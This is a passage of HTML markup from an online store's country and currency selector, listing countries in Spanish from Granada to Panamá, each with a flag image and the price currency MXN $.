                            alt="Granada"
                            class="localization-form-v2__image"
                          >
                        
                        Granada | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gr.png"
                            width="20"
                            height="15"
                            alt="Grecia"
                            class="localization-form-v2__image"
                          >
                        
                        Grecia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gl.png"
                            width="20"
                            height="15"
                            alt="Groenlandia"
                            class="localization-form-v2__image"
                          >
                        
                        Groenlandia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gp.png"
                            width="20"
                            height="15"
                            alt="Guadalupe"
                            class="localization-form-v2__image"
                          >
                        
                        Guadalupe | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gt.png"
                            width="20"
                            height="15"
                            alt="Guatemala"
                            class="localization-form-v2__image"
                          >
                        
                        Guatemala | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gf.png"
                            width="20"
                            height="15"
                            alt="Guayana Francesa"
                            class="localization-form-v2__image"
                          >
                        
                        Guayana Francesa | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gg.png"
                            width="20"
                            height="15"
                            alt="Guernesey"
                            class="localization-form-v2__image"
                          >
                        
                        Guernesey | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gn.png"
                            width="20"
                            height="15"
                            alt="Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gq.png"
                            width="20"
                            height="15"
                            alt="Guinea Ecuatorial"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea Ecuatorial | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gw.png"
                            width="20"
                            height="15"
                            alt="Guinea-Bisáu"
                            class="localization-form-v2__image"
                          >
                        
                        Guinea-Bisáu | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gy.png"
                            width="20"
                            height="15"
                            alt="Guyana"
                            class="localization-form-v2__image"
                          >
                        
                        Guyana | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ht.png"
                            width="20"
                            height="15"
                            alt="Haití"
                            class="localization-form-v2__image"
                          >
                        
                        Haití | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hn.png"
                            width="20"
                            height="15"
                            alt="Honduras"
                            class="localization-form-v2__image"
                          >
                        
                        Honduras | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hu.png"
                            width="20"
                            height="15"
                            alt="Hungría"
                            class="localization-form-v2__image"
                          >
                        
                        Hungría | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/in.png"
                            width="20"
                            height="15"
                            alt="India"
                            class="localization-form-v2__image"
                          >
                        
                        India | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ID"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/id.png"
                            width="20"
                            height="15"
                            alt="Indonesia"
                            class="localization-form-v2__image"
                          >
                        
                        Indonesia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/iq.png"
                            width="20"
                            height="15"
                            alt="Irak"
                            class="localization-form-v2__image"
                          >
                        
                        Irak | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ie.png"
                            width="20"
                            height="15"
                            alt="Irlanda"
                            class="localization-form-v2__image"
                          >
                        
                        Irlanda | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nf.png"
                            width="20"
                            height="15"
                            alt="Isla Norfolk"
                            class="localization-form-v2__image"
                          >
                        
                        Isla Norfolk | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/im.png"
                            width="20"
                            height="15"
                            alt="Isla de Man"
                            class="localization-form-v2__image"
                          >
                        
                        Isla de Man | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cx.png"
                            width="20"
                            height="15"
                            alt="Isla de Navidad"
                            class="localization-form-v2__image"
                          >
                        
                        Isla de Navidad | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ac.png"
                            width="20"
                            height="15"
                            alt="Isla de la Ascensión"
                            class="localization-form-v2__image"
                          >
                        
                        Isla de la Ascensión | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/is.png"
                            width="20"
                            height="15"
                            alt="Islandia"
                            class="localization-form-v2__image"
                          >
                        
                        Islandia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ax.png"
                            width="20"
                            height="15"
                            alt="Islas Aland"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Aland | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ky.png"
                            width="20"
                            height="15"
                            alt="Islas Caimán"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Caimán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cc.png"
                            width="20"
                            height="15"
                            alt="Islas Cocos"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Cocos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ck.png"
                            width="20"
                            height="15"
                            alt="Islas Cook"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Cook | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fo.png"
                            width="20"
                            height="15"
                            alt="Islas Feroe"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Feroe | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gs.png"
                            width="20"
                            height="15"
                            alt="Islas Georgia del Sur y Sandwich del Sur"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Georgia del Sur y Sandwich del Sur | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fk.png"
                            width="20"
                            height="15"
                            alt="Islas Malvinas"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Malvinas | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pn.png"
                            width="20"
                            height="15"
                            alt="Islas Pitcairn"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Pitcairn | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sb.png"
                            width="20"
                            height="15"
                            alt="Islas Salomón"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Salomón | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tc.png"
                            width="20"
                            height="15"
                            alt="Islas Turcas y Caicos"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Turcas y Caicos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vg.png"
                            width="20"
                            height="15"
                            alt="Islas Vírgenes Británicas"
                            class="localization-form-v2__image"
                          >
                        
                        Islas Vírgenes Británicas | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/um.png"
                            width="20"
                            height="15"
                            alt="Islas menores alejadas de EE. UU."
                            class="localization-form-v2__image"
                          >
                        
                        Islas menores alejadas de EE. UU. | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/il.png"
                            width="20"
                            height="15"
                            alt="Israel"
                            class="localization-form-v2__image"
                          >
                        
                        Israel | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/it.png"
                            width="20"
                            height="15"
                            alt="Italia"
                            class="localization-form-v2__image"
                          >
                        
                        Italia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jm.png"
                            width="20"
                            height="15"
                            alt="Jamaica"
                            class="localization-form-v2__image"
                          >
                        
                        Jamaica | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jp.png"
                            width="20"
                            height="15"
                            alt="Japón"
                            class="localization-form-v2__image"
                          >
                        
                        Japón | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/je.png"
                            width="20"
                            height="15"
                            alt="Jersey"
                            class="localization-form-v2__image"
                          >
                        
                        Jersey | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jo.png"
                            width="20"
                            height="15"
                            alt="Jordania"
                            class="localization-form-v2__image"
                          >
                        
                        Jordania | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kz.png"
                            width="20"
                            height="15"
                            alt="Kazajistán"
                            class="localization-form-v2__image"
                          >
                        
                        Kazajistán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ke.png"
                            width="20"
                            height="15"
                            alt="Kenia"
                            class="localization-form-v2__image"
                          >
                        
                        Kenia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kg.png"
                            width="20"
                            height="15"
                            alt="Kirguistán"
                            class="localization-form-v2__image"
                          >
                        
                        Kirguistán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ki.png"
                            width="20"
                            height="15"
                            alt="Kiribati"
                            class="localization-form-v2__image"
                          >
                        
                        Kiribati | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="XK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/xk.png"
                            width="20"
                            height="15"
                            alt="Kosovo"
                            class="localization-form-v2__image"
                          >
                        
                        Kosovo | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kw.png"
                            width="20"
                            height="15"
                            alt="Kuwait"
                            class="localization-form-v2__image"
                          >
                        
                        Kuwait | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/la.png"
                            width="20"
                            height="15"
                            alt="Laos"
                            class="localization-form-v2__image"
                          >
                        
                        Laos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ls.png"
                            width="20"
                            height="15"
                            alt="Lesoto"
                            class="localization-form-v2__image"
                          >
                        
                        Lesoto | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lv.png"
                            width="20"
                            height="15"
                            alt="Letonia"
                            class="localization-form-v2__image"
                          >
                        
                        Letonia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lb.png"
                            width="20"
                            height="15"
                            alt="Líbano"
                            class="localization-form-v2__image"
                          >
                        
                        Líbano | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lr.png"
                            width="20"
                            height="15"
                            alt="Liberia"
                            class="localization-form-v2__image"
                          >
                        
                        Liberia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ly.png"
                            width="20"
                            height="15"
                            alt="Libia"
                            class="localization-form-v2__image"
                          >
                        
                        Libia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/li.png"
                            width="20"
                            height="15"
                            alt="Liechtenstein"
                            class="localization-form-v2__image"
                          >
                        
                        Liechtenstein | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lt.png"
                            width="20"
                            height="15"
                            alt="Lituania"
                            class="localization-form-v2__image"
                          >
                        
                        Lituania | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lu.png"
                            width="20"
                            height="15"
                            alt="Luxemburgo"
                            class="localization-form-v2__image"
                          >
                        
                        Luxemburgo | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mk.png"
                            width="20"
                            height="15"
                            alt="Macedonia del Norte"
                            class="localization-form-v2__image"
                          >
                        
                        Macedonia del Norte | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mg.png"
                            width="20"
                            height="15"
                            alt="Madagascar"
                            class="localization-form-v2__image"
                          >
                        
                        Madagascar | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/my.png"
                            width="20"
                            height="15"
                            alt="Malasia"
                            class="localization-form-v2__image"
                          >
                        
                        Malasia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mw.png"
                            width="20"
                            height="15"
                            alt="Malaui"
                            class="localization-form-v2__image"
                          >
                        
                        Malaui | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mv.png"
                            width="20"
                            height="15"
                            alt="Maldivas"
                            class="localization-form-v2__image"
                          >
                        
                        Maldivas | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ML"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ml.png"
                            width="20"
                            height="15"
                            alt="Mali"
                            class="localization-form-v2__image"
                          >
                        
                        Mali | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mt.png"
                            width="20"
                            height="15"
                            alt="Malta"
                            class="localization-form-v2__image"
                          >
                        
                        Malta | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ma.png"
                            width="20"
                            height="15"
                            alt="Marruecos"
                            class="localization-form-v2__image"
                          >
                        
                        Marruecos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mq.png"
                            width="20"
                            height="15"
                            alt="Martinica"
                            class="localization-form-v2__image"
                          >
                        
                        Martinica | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mu.png"
                            width="20"
                            height="15"
                            alt="Mauricio"
                            class="localization-form-v2__image"
                          >
                        
                        Mauricio | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mr.png"
                            width="20"
                            height="15"
                            alt="Mauritania"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritania | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/yt.png"
                            width="20"
                            height="15"
                            alt="Mayotte"
                            class="localization-form-v2__image"
                          >
                        
                        Mayotte | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="MX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mx.png"
                            width="20"
                            height="15"
                            alt="México"
                            class="localization-form-v2__image"
                          >
                        
                        México | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/md.png"
                            width="20"
                            height="15"
                            alt="Moldavia"
                            class="localization-form-v2__image"
                          >
                        
                        Moldavia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mc.png"
                            width="20"
                            height="15"
                            alt="Mónaco"
                            class="localization-form-v2__image"
                          >
                        
                        Mónaco | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mn.png"
                            width="20"
                            height="15"
                            alt="Mongolia"
                            class="localization-form-v2__image"
                          >
                        
                        Mongolia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ME"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/me.png"
                            width="20"
                            height="15"
                            alt="Montenegro"
                            class="localization-form-v2__image"
                          >
                        
                        Montenegro | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ms.png"
                            width="20"
                            height="15"
                            alt="Montserrat"
                            class="localization-form-v2__image"
                          >
                        
                        Montserrat | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mz.png"
                            width="20"
                            height="15"
                            alt="Mozambique"
                            class="localization-form-v2__image"
                          >
                        
                        Mozambique | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mm.png"
                            width="20"
                            height="15"
                            alt="Myanmar (Birmania)"
                            class="localization-form-v2__image"
                          >
                        
                        Myanmar (Birmania) | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/na.png"
                            width="20"
                            height="15"
                            alt="Namibia"
                            class="localization-form-v2__image"
                          >
                        
                        Namibia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nr.png"
                            width="20"
                            height="15"
                            alt="Nauru"
                            class="localization-form-v2__image"
                          >
                        
                        Nauru | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/np.png"
                            width="20"
                            height="15"
                            alt="Nepal"
                            class="localization-form-v2__image"
                          >
                        
                        Nepal | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ni.png"
                            width="20"
                            height="15"
                            alt="Nicaragua"
                            class="localization-form-v2__image"
                          >
                        
                        Nicaragua | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ne.png"
                            width="20"
                            height="15"
                            alt="Níger"
                            class="localization-form-v2__image"
                          >
                        
                        Níger | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ng.png"
                            width="20"
                            height="15"
                            alt="Nigeria"
                            class="localization-form-v2__image"
                          >
                        
                        Nigeria | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nu.png"
                            width="20"
                            height="15"
                            alt="Niue"
                            class="localization-form-v2__image"
                          >
                        
                        Niue | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/no.png"
                            width="20"
                            height="15"
                            alt="Noruega"
                            class="localization-form-v2__image"
                          >
                        
                        Noruega | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nc.png"
                            width="20"
                            height="15"
                            alt="Nueva Caledonia"
                            class="localization-form-v2__image"
                          >
                        
                        Nueva Caledonia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nz.png"
                            width="20"
                            height="15"
                            alt="Nueva Zelanda"
                            class="localization-form-v2__image"
                          >
                        
                        Nueva Zelanda | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="OM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/om.png"
                            width="20"
                            height="15"
                            alt="Omán"
                            class="localization-form-v2__image"
                          >
                        
                        Omán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nl.png"
                            width="20"
                            height="15"
                            alt="Países Bajos"
                            class="localization-form-v2__image"
                          >
                        
                        Países Bajos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pk.png"
                            width="20"
                            height="15"
                            alt="Pakistán"
                            class="localization-form-v2__image"
                          >
                        
                        Pakistán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pa.png"
                            width="20"
                            height="15"
